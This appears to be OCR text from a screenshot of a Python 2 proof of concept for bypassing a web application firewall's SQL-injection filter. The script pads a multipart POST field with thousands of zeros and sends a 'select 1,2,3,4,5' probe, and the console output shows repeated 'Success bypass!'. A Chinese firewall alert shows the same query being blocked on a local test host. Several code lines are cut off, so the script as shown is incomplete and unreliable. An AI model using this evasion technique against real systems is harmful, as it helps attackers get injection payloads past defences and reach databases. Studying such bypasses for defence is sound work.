 def postdata(n):
data = '------WebKitFormBoundarycMYRelX1B2H69xy9\
data += 'Content-Disposition: form-data; name="fil
data += '%s\r\n' % "0"*n
data += '------WebKitFormBoundarycMYRelX1B2H69xy9\
data += 'Content-Disposition: form-data; name="sub
data += 'select 1%2C2%2C3%2C4%2C5 from table\r\n'
data += '------WebKitFormBoundarycMYRelX1B2H69xy9-
print len(data)
return data
request = urllib2.Request(url,postdata(2328),header)
response = urllib2.urlopen(request).read()
print response.decode('gbk','ignore').encode('utf-8')
C:\WINDOWS\system32\cmd.exe
Success bypass!
C:\Python27>python.exe 1.py
7238
Success bypass!
C:\Python27>python.exe 1.py
7250
Success bypass!
C:\Python27>python.exe 1.py
7247
Success bypass!
C:\Python27>python.exe 1.py
7250
Success bypass!
C:\Python27>python.exe 1.py
7247
Success bypass!
C:\Python27>
报警信息
防SQL注入
2014-12-19 09:46:18
192.168.70.133(局域网 对方和您在同一内部网) 访
问 192.168.70.133/1.php, 触发规则：对数据库进行
数据查询操作防护规则, 可疑行为：select 1,2,3,4,5
from table，已被拦截。(6次)
提示：您可以根据实际需要，开启或关闭一些规则。
此信息来自 127.0.0.1
不再提醒此类信息